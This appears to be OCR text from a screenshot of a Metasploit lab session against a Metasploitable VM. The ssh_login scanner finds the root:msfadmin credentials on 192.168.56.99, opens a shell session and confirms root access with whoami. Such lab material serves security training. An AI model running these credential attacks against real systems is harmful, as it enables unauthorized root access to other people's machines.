 msf auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.56.99:22 - Success: 'root:msfadmin' 'uid=0(root) gid=0(root) groups=0(
root) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i6
86 GNU/Linux '
[*] Command shell session 1 opened (192.168.56.1:46005 -> 192.168.56.99:22) at 201
8-04-27 12:53:48 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type          Information                           Connection
--  ----  ----          -----------                           ----------
1         shell /linux  SSH root:msfadmin (192.168.56.99:22)  192.168.56.1:46005
-> 192.168.56.99:22 (192.168.56.99)
msf auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
stdin: is not a tty
whoami
root